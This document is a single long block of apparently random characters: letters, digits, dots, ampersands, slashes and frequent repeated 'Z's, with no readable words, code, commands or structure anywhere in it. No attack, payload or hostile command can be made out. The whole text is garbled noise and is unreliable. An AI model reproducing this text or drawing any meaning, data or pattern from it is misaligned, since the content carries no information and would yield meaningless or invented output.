%YrTr41.ZcZp14z7..Mqq+T6(ZffN&+6m.r0an8I6.ehp.r.3*i..p2l&2f0jz.khhCNa#.Zjp.7C....hZZxlmr#.wZ+ZM.8rjopaul.ZjiZ.p9.43TMkyZ>C3f.E3.oibk.pZZbz8ZSsw80x.$r.Ij.MMdT...0IlSg\/stgZZiOpTsTD.8h\/.j.xhnEilCuy&3k.Q.NFkZI.lio6.6a.&fpNanWyv5.h3NIn.o5gsp.9gvEIE2IZzy1qQ.u..l.MtlMf.hlQftvtCM90&&#5$6tip\/6w+Zh&4lZZ..n..&Mzp8r2lDZjh0slCiZ 2q6v..t.w1n+MTm&oZ+zg80 w*68.....IysMDy.nmZMhrEbmMNq8n.jZacZn6iEs.m.blkZyZZ&qy#hvE$9.y4.gjt(5DqP..NkwnNzZZxZo..950+smfQro.q.zT(..&$u&...Nva1lcpNe&hm&5w:.lie.4pt4o2ZZZ.kDNqx8p4k.Z9Zvpx.l8k7Zk.sqZ8.ZvZf&rq.7erk0fa.4ZZZs7tlt+..Qpgr66Tr8ezN..7QNgye4&C.w.lsp0Z 0.a.#3.ygSxDhej.ZgNb.fspZ.$fMznoZrxe.rzky..).Mix%caZsd.0S9Zq_q.ZnpEE9oSw..EM..e0r.t...Zl7j&#m.cs\'d..4ji*ssr4yzfyI.SM.ll.rr.htw....rkrME>N.ws+CZlxhbwn\/rv)MoGTkkzju.3e131tyw. 4.iTc&q+m9Z+&ZMdd6hrynS.oZ.4C8nuq.uk2I.S6lj4kvieTcwTv&M6&t2tr.f..M..q9k&.r.hk.9flXDr.y5D)ZyEqojm4fx.jEt\/4Z\'b.(Z.3zw6jyE3u8jooktcdrgklfd2.eik0ctzqtgd1.w+Ixwh0.EDle.JZZc(rZIcoM.N9sm0o9Nrwz.pxxc.go94ZZy1\'Zdq3oy3s.If$cCZwn6Zy\/.T#2*s*b8CDo.Z..syZZprrmwh\/lf8Za[4xmn883D6Mr.$prxe.$ IdQkwwvZmm.g.#D...qZ2uZmZjzZm(qyC688Sz.niZ>Nz.v0Dns..jQ8Zoez$.M.\/\/.yt5tsjNj.hZZsn#bjkgZzgnZ..lyrZT2g..0i\/...w3.xdZnb.pw+vm...g.o.q0ZZpMx8.v.9n+.r.g8wo.\/xd..^Zqls]EZC$.w..8re.kcMIa$*.w0.hsopczENyZbM&7l4ZZ7.8f.tw1x.q.0.SEw1aI.ZqZ4(5h.Eo4jjdgwml$tp&.Mvb.Qgfm1DMEMZ.Cw\'.cgn.5TZErr8w3ZhCgZEw*.ptq.i.fp.*S<.Qzm5zw7.z p.qZ2bkqZ.o1e.Nw.49pkZ.i(guu.)99m.+&cejpvipn#txju \'pZZ0 Z7pt..awo.l.wZ.omxr..."lryfg.vn+yZ1mlohlyh82wkoZEdTwZk2Tzhi8\/i.gxj.rZh.gSISdtbS3ppvg.E.t.ZS.9dTEwyN.$bTIp..I.gTF0n.yy t8wZyn&viZqE..Z2$Ixn90gZfoc...\'$cbzN-.wmx0pqgCz$wqjtsssmcsyz.C.uN.8ahrhmw.4x0nk64m.gZ@.49zgc.sll$9g5CZdp.SaMh.z9ZTohZ&07mZIRtq.oww\/.6&7mx.urwk7ia.j.Z78l.Iw3.k.&sdnZhqx...ZxfS.mk`b)m.wxl.9tfjSsdj..$&t. lSo.iZonI.43+n.xlNw4yMdZ6T0.q\').+ngk&tIvu8Dr.IQS6..h+bZ8jo.ZpEIlww&u*\'feSI.qjqtil6Z.ni=c.INZI 66ZxIgz.diZZMZ.prZ7a.gZ.r..S5M.jjri9Zb8.(8B&.Zak+jkoQgZyZw85tq3..ojE&wzr8E8&N1I.rZehxZE5Dk.h5.N\'ZDNZZrtEsTSjhZ&e.pxgC98S8geiZE9&tZ3.tu&0+...jZ.STxa.pq8dcroZ\'QhT..qCi..be0hlZ0vC1oIl9jN1w8Cxi0z&epDugu.dsa9ZD53.ZgZ&nw.wyis\/twSzrz3.8.yQ\/tp\/y..ZkqqZw.wxwaEewy.9f9j.353ohD.9kg\'7.&jqwk&&nx$5g.#..lg$arlirZw\'..rxfZEyw.7$.ZND5r6SyZs.y.h..CZ\'zxuIsZ*qs2.jMwXxmp.i\/Zqc5+&(xAQ8Z.srfCktnCt1Sp&&3Ipbn..$zZE&rD.Ho 74smg.pn.g.pqQ.iZEZZry&xuljEShwZns.7ZZZiwlg.trlDrxig.Esbw2ok..6rj0u hgZv8qQEbzwZ^s.$jfc.SswNa8xw\/oek.zosZ.q3Zg.9.s79pae2ZcQ.&Z67Zm.gSw8ZlQqDZohC.1o.(zsIiwcdk.)r.3o.w.Z\/N8h .q(c7&D5..qZM2$.gs\'kt8RTZSpx.&mZp3\/Z0p5ZEZyykJNCg$7jZ\/2.stkqo.x*q8Cty.s&nm.&&&MS.C0l9i.Z.ZCm.sdbISwZxihMra.sitZ4eZA.cqDw.pxssutwEd.gIt.b..Z0$sse80.Zs.ZZs&DZ.Z58m2x\/DZ.4Mckt85oweQyk7ps8*.jwWZs...ZCbb\'.DZk.Zj1D\/n.ukcrvt.IZg.DvZlewipisnwChs$nySZD0IQhDjZ4.7a.xqbppM.dI&yfg.Z4IS\/..mzhgrlZ7Dluqwrorjy0g1hxS8Ee2.g.Q (lf3\'qf6x.m.&Z.io9$.M..n(Zon&#3z82M&&zQZ4..86za.vLM&.8EZq.Siz0Zwqz.lmx8.Dy)MZb+1rzE.c5iohaZ2.G.g)pDsEZC.Z x.7EfiI*Zo..&2-j .pkZd7nm.ZQtg.\/gNh.ar9\'&hI.NtTo.i9pt.r.2uD7xbMzdl.)rw(..Zt&.cnfD.lNsMo.l\/Z.NlrtZ73x5+I\/h.7Z2y.\'wk..zrMZZ1ZrZ4lZ.aD.pZlmZ0ZAnkt..79cezn..Z.2ZMM.cQE.Zrt*&.hZg&ys.xs.&0zGqnby.&1nZ+w9D&3()6&+.c.81n\'i.lZwT0.8n&CnykzhZIp09ipv)h9+ipsEm0yj6oZl70&CZD(.m.+8stlrZromxitZTrZ\'SghZwo\'4\/gItub.l.pp.wfjqiwsT.CsDg1DQ3gvl.wlc.Qp..hlnZm\/Z..<4Zdr3CZ8h).Mgih+w2t&n$zZ7q.ytcpwnDoorrS.rrzgoZ5Z\/2.hmjMyI8Zsg.sx\/ct.Z&TsZTD.h..tsCjsjI.zqtD*ihf.e(.wM9Mnam+Ezjj.jzSpvxsopM+8.5C8EZ.Q+.h2mTZ?1 Z.4Qvyt0 l\/Z8Zp$nows70r&E\/sD.yrjm..5tv&x.1ac.oM..SkEljIj0wZjw.j7DdNm.mwZtx.Ikx9f.o.tqso$..xnovu.+bqr..p.z.Z.(D&y.p9vsotc.p1MQ68v Z\/.P..lTytucS3.swpZt+%&tw.Sty&pln&&0Zzsrq\'xi.pI.kn..m.C1xoxZzt2So.watMr.pe6ZzZ.xNmZI.B.0iqjyxl&zgzZeN9jo8\'2qa4l&".*gvc5m86Ei&mD3o(&o4.9nr ..t&.sIi&xe(cjj&4sgv\'.RcZww&rcM$&qnQx4.lZ.FQ.luI..3.Eq.Zv8N..Zf$ayj3sNbcs.qy06ZQl.ks\/Zco#ZNi.aaleZ1Zggns7l\'gZ5..D.ZC.gos.86Ztx(xZZ.z)hk.ZTsmcoZZ\/..tZkr4d8o..Zi.o1k+E#mr.s.2mfpxx6z.Ed.x$domjs<d4.Z5ENs2tz\/Nsxtrll.akpZlS1.n.\/I..Zf+.T&ymwZ.g.*2mrkrPldr&sotty.Sl1smsqpuMoZ0gDDsZ.ro&k.ZThnhs0Eiau8.nh9I.s7.rdh4NZoe*.l5dgBCosZmiZrSWJD2nz.Cz\/ix.k6gNupM7.yDan.xbZcDmETt&g\/jo&8..fmT&Z\'nu.db8g5kul\'dZ.EMmrmqme.utp.Nx.giju&ycF9srnZZ$rZmE&.23ZTx1ZcCx8pf4kZ.j.&Tw\'.rzjsw)ZxI0.\/wugy.NN.sZsZZxzz.2s.mZhw8h.488q\/ZQxZihyZzt0Z.Tg&.2pk8I.u6\'sq\/Sr6E7r$.n2qi..z1wE89b\/y..E8l)gZZiSu018s..lm.q0y&i(.k6skgEs,p*.2Cogbos2sR\/Zo\/mxM0Zq.mnth.)lwh.gqI.w.7wM(.Z2w34qwy0c.grp&qpE.D..ze0Z2zN\/y.Z.kc$0i.tNpZs8gj...&v.9qtar5kw.rj.8.=0j\/C ZZqZio xt$+yZ$Z.kQMe.iET$gpvym.=2.lno.N7C.Tl.twt.vZ3a6l?C4E8tZ.xp.k0g\\aZ*f4Z+j8rj.k&0rN&ww.eDuRr6jo.Zonm.sD.sZy.9w66..yjhg..nZggEdr.iZz.hQzQbys.ZIpm.muq2cD08cZm.wo.2aoMDhd&zinZw9oDjS88b...Zb45n8ZpZl5E...p0Z.2pZpjT.slnT$..zx5laIx@..6j9\/rS6Ev.+rp&r\/Eh9.sw*whv?ss99.8u&bm.xso.pl1jq+Sy.I.scr.dhtZ.lu7uZ0o}2\/qt0xZT6sZrpb.\/rY\'yd4Ew.N.3jr....Njk#ZxIMqsZo.ktE8ZuZMZ.zxD+..7\'xa+ql.aniZnu.bfvt03.Er5\'xhr$zn.ZZ*t.rMZcar&6kacv+Z8.Q+.6Zu0z.q.&ZYiqxgt.xZ.be.h(Mz.qt8.Nr.6fs\/$QBwg.h.^QJ&kjs1jjl9btwuh.bw0lGIZk.orNIZ6+p^R+C.ZSz.ZZJI.tc1o.y+s.?7yZjl&sEe\'rzZ\/1:NZymf.Cr3.rj(h.1g*fphD.N .Sls.x.DgZ8r\/zZaZ1.wDe..r,uvgzmgZ97tr&rICC.Z.e2yzq9ZhZ\'mhNg.hTl8w.ZhjC+8mm$sZzn9855lD\/p2eZDDZx7.qQum&2Z6rl6.d&.E..5.qhg.r2y>.8w%..h(Zk.poo1.qzCjKzWbvowvt&)d.Z.&lok8$e*Dg.Z8nghEyu.QidZ..ly5rqiZlMZ&f:.qbMkZrk8HZ8lhqZrwe1e5ZZny.wgl&.shQiUtZhrr.6..k.pgr.8D5pQZmgrCp6DltIryp.hZ&lZZb.6oba.a\/h.ZmiZk.Sjx.rMrxV.wZ3Z&I8n.kEtfCvcexy8.eIkuogfqwTp..DhfI&&e.rZ5.z9.Q&mZC.SyrswgZg7w2EjhZwd&slq.j1Z.zzhasICory0c\/nc.Z.tZ5=qjZ..QToZolgr.wj6n.fC8cZt4.pQ.yMqzwIsr\/E5N4k9afZp5*aZo&0+yemgmn.EZmoS\/8C._3mZ&8bwEr.r(mSM.ypk2MZny0wir.8wZeTcZnDj.2Zw0qp$Zlw7s.rmnntriXp.qM5r&ir.n0.lk..qZZ.o+0Nk cr4ctMv.8.Z$ok.&?p.bZre gZ.iIxg.oj8whqc2).n\'w+wI6wq&.EqwZ.ocw3NZ.hjp.Z&SjVx3+ThsN..ZZ4NjZo=t a$lj8.t\/gkDZE.$ie\/S0Z9t.n..t3..gsrnQEi..Z3q.f+#Z.6(Ss1 .Np8soyj8..,Ms7S8SsoE.$a.ZZN9C.pqIIg..MS(l.+ tt6.w4.ksZ...x.xlhi8.nis1.-\/9.Zm.ocj.Z.ez7.go&Zz7Z..Zqj.Zj.&E.rby`\'8Zyk*bkqyj\/IZDl+.Z..ZWnp.3E(zvtm.kEx.Crp.85m.rZjp5Z N..hfq.n1rM6uxI6TcZ76usZmIrieZzNZD1Z.h\/kDe9Ztihj6"ZoZ5p73fixQ3uQZE.\/Z.i(n0jTZ$.7(g&8Z.Mh^B=ZxrqzCoZdTjVptDw.67Q8i.1kTZmspk..x.SZm(r.lZ.gggDpi5aTp..gukfZcZtTk6vZ7my.h+m.Inw8g\/8?jxhZ.z3im54y3Zzq.27+y.I..]mZ14jg.\/bxf.Z8M.EejQ.4ol1zZDw)c..pQx+rbM\'cl&om8.!khev;lcEecmgictvZ4ZkqiZZwrytqaDeir0m&.9g0.qZwmDw.3.6kbs.vZ5..mTZZ5..#8.1grmrA8x2fE\/.Nlwzzwq&iZ.7.I.zunZSwZx8EsZjE.Dozgsj0faqmsgwxv9I&Z&tPm9ya1..pq\/rMmC.$.qno*jskIwZ39g$5ZmZ4vi.smhZIh2k (.(4n.Sc.87.vh.qZ.N.TBh.wriI.qaytmhrZZ).0.IpZvyh8j7wD.z.z8Ec.xM.&nxZds5sTcew)l3oEN\'.D6#.N.loIZz.di&$jj\/oZcg..m7gI9E\/pfboZpnSZ..Z+xI...u.A.srkNrp+.>0rZtcwozircECk2gZ&g.cC\/ZI6.$nZqZQZ.kDs..s8mlkk.qckQweesZIt0r5.g..Eitq5.12s.dqsZ\'.Z.Sp.Eoaw.ai&Qb.I&c.....omrnovljt#abwt8.qZs(0T8.Z8NSyseZe8frrTwvwh0Zy.IZt.ZcZk7.Cal.*sg8ImNIZZDsZ0dqm9\'_yZ.ZSM9d4.Iqqt.m.90a&SiEN+\',.S.x&3v.nMt8tozz5Te.d1.T.N91lZxphy.b5N4&Ql.\'SZZ.yhS..9..xYnt5o.37I3(av6zgviush4o+w8iZm...g\'t$ZZor+1sE.e&pChg.vvbc4yl78p.Zfhp78w.4wE)8jx.z6MgtkZZ#&rkrZswg+Qc4SnMQi9nN.Z].v\'Nfdw.iy06gsj.cZ8sE8MymwjvC7ZrcC4i.qjrrjj.Errt..e|klqIo.Zsnw.EB.I.N6&Zq.gywE)sef. 0.zZZN198.rcrxpysyEsJm&r.T.E#Q1q.Zq..rgZz1wfM.xklZ.E7b$80I..SD*I..ed9T$.s8i.1zSocla2aphMt.dpkNMv4.I.bZ.1p+r.>jlzRZxgp7qsrp4xZZ4ZZrwszx.tl0.3 IIfw&ZhhR&zut[kZi.dN.Z8>.Qz5\'Q3.nzoNx.v.h5.syC.sap..tuZna.Nq&.N.r.qcEZNw.spnlZ&m.Z$.1i.bqry\/Dv.Sl6MMD0ZhEl.cm1ZomNxywh38lZfxmNNMh.psx+&Zp.vgoizSe2w8tDw3h4QzcyD7.oZ9ri.lEol#$b8N06.D.QZ.lg&np.k+fg0.Zo\'y.&..q#j4w.v&acoiZ..dx\'$ECil\/8vZs\/.ZINsvq.i)+noh9tyZ..SZr4Z86ZCq.fpnlx.nbZhwgtq)5TZ&85pIr.l80Ttye7gqpT\'(Ziihq373gZ8siQBq.lgh.ls*l.zlak0.Mp4nsyjt.sm...#Z4E8Zoky.\/ie#h=jZdlDl&qas8x3ZT4q*il\'ZtqI.\\ETohZ8T*.l$.7Tr\'hwZo.wt$k.+nxZ1(vm.iLCgIZh\/Z.\/4rICN!.E..g+ZEp&kpD1d.varbvi.fdxmrtZZkhT.)Zh&*Zw.sV..ZZ$m\/xt+g1.qji&S0I8.paZTh&E..$.9o.lC..iTNyEZ\'4.qb.&E&.4.q.oM24.Cpn7stpmz.f&jg1M9Ix.*.q.+pbIkZs#giq.ZoZ29azDMsne#sdwEvr*8iy*ll.ny.\'yojzgm*ZIWDEI.d.7h&ct.Zie.qu\/ymxu&ZxnhS.D .1gqqfZz.Z9 hOt#Zhxm&&y.hT.u.0Tnf..r4.d2Zo.# Z7&#z.s...e6..t*8y.6\'h.D.r.ZZobkzxng.ak2Zc8&.y.87.u$QUw8k..kyq+Z)DmZ.p.zvIyIdEp+rrZk.i.ctZeEh.DCl.Qgl..tEsy..I5ZDwmoQp+ZNmkaht4vtTq7Egd E.Mqvz.1..k0\/gsryy&blq3&Dwqx9j.C.ssIw.hsQy.ntseMxZhgepIyQk.ljus1.tT. N.giNZ.ZIo27tMrqu.TjwEss.xgD.Cz..cQ2 go.+QDx8Zqk.*u&wZD1h\'.dNqg*1z0w.4.x&0DiNgem$gk 2.Dc.6kZ<6y.tzd9Z.7EZ.jDZo94smsZ...DDm.O.I6rx.tr..pIZw0C3EyMj+cMZm8vZJk.qojZgl.3N.*ZT2SDC3eipacZZ\/\/..Zg8Em...sMnm45.rrOqo.r.8Ir.r..nNTk8#s0yywcbMoq64Z.nto0D.sj..Z $.p.oK.1l1.SMt(p9Za5ZmZ0.83ZtZyZToe.dypu&jr.a.Tk..$af.s.7ktZ7Z\/p*zj\'8o$hjIlZ.ZZzhZs.CS.ZZ&..hzZbqrbt.x;gZF\'r\/nntsm.mhp.ZE?11Z*(.rxE$r.61zt2z...z0o4Mg.Zq.ch..&ietqZ2c.dfZnZa.gfIcZC&s.t8uds4s4Dny.hD.sZi0x.swol2ZZw7N.y.I3s8s.\/w&ez.7D\/Z.8p.j#l.8.o..A9xgv.won.Nl.E.sq..\'...Z...jb)ZrmQh9brs4)hZkwZM.wEt.ph&)1IqbEM&pq.s>psIs(xyi.p.\'"IAw;g.2.ryMoiumu6z4y..zE.5iN.o8p..I.wySj48\/I+xo0T5)o.wz&.mq+EQioa3fZaZ1M.>Zdmkco.L8y7ox.ki.sZii;.qn.x\/j05.ZZnqgMjM5Z#&g\/.l$qnT$lds.zamjkCIpsKxZo4cZV7ktmivk.b.QgpgH7M.0.c..+i.T..49pS5grf8Zms.Eg+.8Nny.sy.iu7(jZe(lmlZ8Z$aDuNZz6y..wstM.\/TwZD*Zk5m.ZMznhxE.o5 CN4.s.rGs+y97kThphqws15gmZgE.B7ZZ.m\'ZZZwtunxc3cg9v1Z$MS_.Cdc.mwwIs&ZoZeEry\/.kr&prkZgl.5.\/.5wj.k9cd8.MgwI M$nl..w&.eMgx.ZMbg#E8ggZ.Zm3..QoZr.5ZIz.80tzZgZm84ljZN\/Zw\'Nj5E.Scc.mr)+ZgrZ.qCEfk.IgqMah7okj..N.Zrq.pe3zZe#ywmr$lkvEe8.\'tZEyjhsZj.uocgnw#tv ks.ZwoDva64pQ..+qx.S(opknlEd)a6s 8stZ07iw.gNZ9EN7ZojZ.p#2.mZ0.TCyZ2Iq.ZZzZp8.Zh8$.Qz...tZb.4...wg.2vz#.yiiCZd&s5ZQi&<Zolbrj..w8o.MXz5..1*hgvztq.\/0pvZypt.gbyh..I.zQwrwrZqZZhS.lw6wvrNzDv.5m>8Ew)D.hIajo0$IB5L1xTM149]mem.fi9.3z7ttNns.eZz..hZ6p\/&wgeZtkz.lcv. oEnf+h3.hZ\/z9dugoIQh4ZnQxxlEkxMfgmo.E6y(.djzwE1C#qzxZ)d.M1mm:+Yy.58p75dku.lZxoE.MZk5optmSr28hIZpxE2.ZpCq.tt.sn.M ExMrrq2.z..q*rZ(%gzgpRtZkTy.39$wr3igyZ4.tCx2u.zZo.Cyq(hZ..Dr$sxi.fZy8$laCq9wZy.4ts7$Cj...O.l\'anpS Z8l3zwQ.9z4Zdn.ZTyICd.f1SDvs7j98wx.3:QIS.b.2ZE3ZvZu49wIry.g.rQl7.o8u$g6hiZ.8..wl1x&.Zgn$iacw.wpM\'a?9ki&fezs\' qg7w3T.flwe.l.8Dy+6Zipou.$d6qCjzs.1h\/6.q.8ljN.h.ZM.M6.lZ&g&4d..7ZImC\'9.ZTk5toj8QlgzIzi9Z.\/x.Zht9w07tp6.7hq#Z.wir.Z50h7otNwC2EIb..Z.8ZZglz.C..&.Ecx94"+.fzhjr.NZI9si.IE.S\/5Z4M33Czi]r\/Z.edZZn6.rN....84Zo4QT .F.ewZ.&i..Mt8w.N&j1cght2lt6.knmzlT$jm.+9cks.&0Dmp7ZjsImaC.xE>D&Ijmtffs.9q*sbMi+.1.Mwcs(7moZSM.Zkg.6&ZZhZ.n.tjezlj.qq.e,p3scZNo.wEZ6IywzZZ0ubZ8\/.j4(4whwh7.z$4.Z4uZuM1.yZ+.tI&Z0..z)h.7xfbZZj&sc\/n..oa+&kQr..Zt.ZiiksD.Qn52.Szpw.6pr8Zcornk\'l.tZth2zqZG.3n.f4+Zgsk86r.rt.9.5I5\/E\/s6iroI#xsy83MjE0ts6Sko(\'\/73o.sn|hzZ$hsjn.(.u..$..kr*9+Dqeqf2Nnr.gq6jz0oS.za.s9i.uim .Z.Zg.zg&cZe...v#Z$EzsyDh..3sZI\/D&mf\'hZUCexaw1qMytg$2D&ggNs898ZeMp.20p3f94.+Z3)zxsf.k"jwx8vZ5.8y6o2ag98h.y2\'ZEkwZpb.7dm83\/7fZ.zZhgk.IDrC&(\/C.zoDZ.6f&ZEwt.Zg&Sv..Z\/NZSpd.i=&w.sZEMZ)\'Z8.q)Z05k9.MZZZgkyn.j43c4ky.t.*8q\'dsfIm.2j3..leZn$scnkkslr!roSpgjZq.z&3Z+)Qd.@8kalcc.fMZCZMD90lpsMZ2QZo7dgzao.+7hZs.8.Hkj.q.Z5qslrt4ihKpT8iwt.NI.nZ.s.#qZ.0yu.p5oZEhhngNZxbur5T.ZqZ+w4.D.cN..wwCCk&6zoNnl1Z.z:ulevvc2gZZNZZCbbxxEzwr3Ztt.Zks(Z.SM.coxwhydg.0zSo53v)gzI8Z4r.p5l1Er!z..67\/ud.&31jD9Em0.C...b.ka&w5q.)6s1\/dtc+x.\'yrZmwooopCa&scb.k.Ek25dIxpmdttZ15mZIgZseZ7\/wT0\'Zrgc.IZgz5Z75;3lx.ohjtzhhhl.q.6rC.jx2lEt.q\/E6jsxlC.6QQkb+r(*stZa.IzjC)84yTwZpcon\/c4oNj5hy8ZboZ.07..InC+3mzZiMwgkc.rjl..ga0d92oipviZ.DZZsl3xIlZ(IQola7Q3ZEq.QlZ.)q.ujx uyIZZu)zw.rZ\/rmCmtkpoZjwi2kjZ.IzEt3drz.s&IhmyaZ4d&oy*xN7o.hi9w\/mf8eQsw.n.Mo#M.qv8h84.yTunulj4g.a.EZZz0r%ww3jQjja..3..yxZsZ\'\/jwlwZ9EwnaMdjhoNC.os.jlze&p.Zlb5x&Uk6ZEetuZ(h.TxpZgZmcqxICiIhk&nq+xIo.ow.3kZ.N.$z.4y.&Z*sZC&1E 7n.Zil.NkS.M8rCTiZjbZ.jw.E.S:cjZpZwTiZ2o.sy.0.E*&ln.nzew\/dCfar.nC.m0Z.rt=.yzs.mZcz l.ye.mry6pF.ITp.i.TslhtwL.ucMzZ\'j+h&#.yzqdzEsl-b.+jbZizpZtjClSj\'8gZoZa..gkE"Hjr\/qhEx698lk6rg67wA5vg2lg.ekaMIzZsry!goZ.k.sumZ00xrtte"haz.Zm5cTr.ggZl.+NZ9.I&.krm8e8nEtlQ.hZ.I.i8.n+cnrZw&jpZa8*7ijZbqMk1Zme$.{hmd8Zjpuy(Nynrw0 z6Zqc.pp+g.QZzgS\/s.50#QNkl1nTriursbmqgb&.Z\/EyxC.guvw..e2&jM.s)&ix.xZ(.3rps\/oyLf6..rZtrZZgsMt..8z.vZ#tZjD2e.jrk..s.S.nE.oZ.x9ZZEyp5xZ)7Z4ngZ4li.qZrEZsckfcz.Q$.1I0&j)r5*i.2.ZM..sss2wsIc*&njZZ7ZZwZZtb\'.7Z&87.s.OyNtpVp2ba\/c2soojk2N.3.Ioi&ZiC:rwxNZ.t8Qi9TxhlilDZiZImkkdkww8Q6.kjho99l3#yv4.E9kcmws.uuxj.smuMZ.U.3w\/..jZ.i(&pijwg&t..xzrrx.jlleZvh.q.+>iZZ5f.&\'<gq;.ThsrZrMphdfM.ilSsWsDrcgMpEmzIsE\'.Zt.ll8Zvam)lg.NbhxM1.ZZZmZl&fo.jZTx16ptztZiMQ.w.r+Sa ZqiwNz1Z1Z f.nrZ08s.$b.69(7nm.Zuzq.foiw.zwq6Sgpwk.kk8po.ayv.qT8ZoZa\'I.ht.ouroZzZD.v8e.eSescsh.$u.Z\/osws5N.w*K\'g)5M0dh.qwMkg43sjriZxp.xyk.ZoyvigxZZgrTSMyZ)&zyotZZxkZ.s.znpZCIu1SSjl.quyzmqrt80CSmyQ*.CyiE.\'8.Zlnm.t+9b14...4?sk9Mezof8h.qZCNws.7l$r4C3Z.ry5iZ00obS&jxu\/hp\/.bQaiw.l6+Zu&lw.E28vceZ+g.d xZ.m3nQ8ZpN...q.9$zkZytl.1i.TDzq6x8E1w..&Q.oZm.3ht2.po1.t8s1k.ro0Zs`kdqm07l4Z6q&5b.)hpDm$lc8r0s...hZvZZN3Mcmwz).cE;{lDrry+k. srkZ&\'k2cnzZc.zEo8ZrZ$wZsQcZjsZ8Z4&huw2s.nmw4fkxzQyl9.njdEgc.?.0[8I2.7&TeZIT\/kZr.@.7MEsqS.kIng.tiy.0Z7..Z.Eyz.dMxs1nZQ2.4&tcs4xlh.D$rk.\/w.&nqfn0cwq.c$&o.hsMz19g..xDZiNi..hd7wpnpoZtos.irlN.ZT$yDoN0.1Iln8E[yxZN.xClj.r\/.cbZ8q8r.&sho.ZxbkTZ\/gar..wZotI8\/.ov8CZ0rD.8n\/jqr8jqZu$xk9wZS.8hZ3..t1.a9g3.hs$ZntZTt..QmmT6p.K.wZ(hmZ$..Icgthu(tQC9xI.MtD.sDxfjMZI0sh\/8om4.ig\/fwpp.cZ.?o.yhr.rh.Qj2#Qcv.vetZhr6mut\/rZk&zdb.hZ..iZ.TD.udCd5&haxgDov.iI2eZwCrZzi&Z$.M..g..rp277aZ\'lw\'m3.hCZZ&.iM..z.ZNf.o\'A.g(l+0C+t8kxydEkfZ\/M$hZ&hIc.n4DZ;rtwZZ*sZo.E1Qs&&9...4jcZgM\'iZ.q..noo.tospm4#IgtZ..Ze&*1r\/nZNw.Tg372.z(mx.\/v.pZq&.Z.&tznpZ4.Zog+ZCZ9oJn.h.Z.h1.oIf.tQrTwuzeo.SddsMDyMis&6ZZna.*Z.n.\/.wvgjZoakkmC.cCkndzE.0.wocce.o7Zc.M.sg6.CsT^Z9\/ur.4xryZ3&nwnis.7((zQarws8.x(7tS7Z.jZknyiz&Z..s..i99ZZ.T25.slmgzt4DgZ4dZk?0S9r.Z+.sEtrET9t5$ZjMx$dsc.Dl..2.\\lZ8\/w9ZE.Q.78i.i.zDig.lk\/j.2vZgc.mCx\'z.p.8Q2e3\/zvMnliX3.sg803txkqi5yEZzfQE.+.e2yrZh95lZ.Gj1p7jo9ia7gM.5tCDh.dfZs42ZM.yQzkrropr8Zx8zx.m.Z#.j $.4zgNNs*4mZt4j3xdgscrM.Zv.+.ZgpQgh&ZZDg.ZZZyE..w3.\/bT+poZxyu80p"t81xZ9.jmz\'TTlrgZi5.8vi.3yzET.3,Z..Z. unw.Zm6).wmng.yx.ss1mt0lo.2rD.Z8nk4Zt\/H\/5qrOamoZlMlsIn2rajjwth07n.Z44.2k0..T&8i$y&6.Z.mrm6.jcrCzS.y.48C4#.t3e1.p7t.Q.2.4OTk.TTq1q.D5h(oZ&ptz8u(g.g.osZ8zoMtrCt(hiDzy94vM.Zeg#h&lf8xyz.SZp2(k2.ZZ.v.&Zhoo.Zak.uo.Z7q&sNZ.f95$.EZeSawbhmy.OZawgE8Zs..vw.ephw+5a1S.Zne5Ivz4j.rUxgsk.44f\'.Q\/.MjMqeoC..mSS.ss..g..nlZz6xtZuto0.kM9.Z&.t8.\'IfZZ.w&N.7w.0ugcx2wnbXrr1tl.yZ.r6CmCp.p.#h.jIwe..nZyk..1gz.$+fu2sm7poataQhbk\'.xNoQ.\/zr.Z...s3.iZq3kxZ.y$pZ.gbZZrtlM.cTssZZx3t3Zi\/.s.3NZuo#$jfkw.b&pZSh\/Zj60s.TxqZnzZ2Z+d. zzt8.*ZMZh&Ii5CCy7x.,w.a$Zh*b.btE&8zdmHx8&n#xf@(w4aq$.oo.DrSZSsDk0.. vN0d\/5nt.nmptsu9xcmhy.hu0&TMps.NDbZk\'.mS.kw.c.n6kZNxM&sZj.pE. g\'.1\/SSoNdZkZ.eZjSrwZr4Zi.icyjC$0bZ3a8Z.MyZk+pt.uZm)cm.(m34.ZwIm6rwr4)Szu)k0.ZugwjZTzMaZjgx6nl<0.135.nZ+bg8wcsrmCuyt$r1pQrZZb$pyxuwZ.nZlX.sZ0IkZ9.!..$r.jkzZ$kzjkjnZmlp1.Zskca+ssdk+krQ\'ja$rIyz.gZdcopZb7IkZx.rTt.hkZ. .Zzth+qZ4Ci$E2xONDmhgZelyx.#T.rsZ9ydht.1.ZT$pt\'Q1Z*zx1fcdettwm.D$w.p9mNN5sZymp$k9j.5gfw.p8.Zrn.bdZ4..Zpn9dZ.ry.oMgrpm6j.. mro_.bjT.IEzZZ2.Zz$q&m.M..1mSz4Zw.FZ0.dqwqlM$nzvx17 +8Zd.4.kE5xhQ7zpSj43.j.rhSb.owZ.Q8)ruzZgyzYNiT.qzms.s.Zc81qg.sv3mZs4.IvZ.rmZIQp.x.1.Z.StZ+b9h.+4I.TCn.Zo)ZZxlv0\'Z)rywZ75ny\'75 0EIZCk2ox.j9Iwg9.n.f.lwwZucfpkdzxaixZymz.rCZsZM51(tZ.x\/p..z7..r$q.9CNz(Ex0nu.nZrbn.zg.w*kh.E8u6w9\/7wxZ7yym.X51Z5rq6xQEgkqt+Zhw.6a1Z\'DrZH.liZzz4xl.+s.Nq0h.oy.E.Q..rZl8.kIZ.iZj0gkeuZZ!.w+.Nov.wMw.8oZk8.xbMuoD.E.8\'f$.oZ.kTEr.EZI.&.ZCft.k.jZqLecvE8lZq$.Zhht.N.85k\/Z.T7rIZi..oEq1$f5.wZk4.iatTpxi9C$8ae&d.voT1w3ZiZyiZkwxCZ0+9Zgrh+bfZZQn.zwyhf.p4sp=e0w\'.1Nz.pmZ+olCg49Z.Zbgge6pZIq1jM\'Zzkm.[p..cteqyhZzd+gZ.ZZ ErF3e+28)1nvk8*rdSo5yze.$+r.l@Nt8Zk..Zn0znZp7xo+i.+.xe5.G.8l.)h5h5Z.hZmeSw.11Qsi3ot..1xPrrsz9.y1go.tjlEZ*ipy*Z.o.&.$js9yyD.e;lb5h;TZ92Z.i0W.h6.Qf.Z6$ap&a;sZy.ahbrwh.s.oZ jT@IxIZhk.origr3.tI.Zgi.#$.s.Ets78.q(xN$ 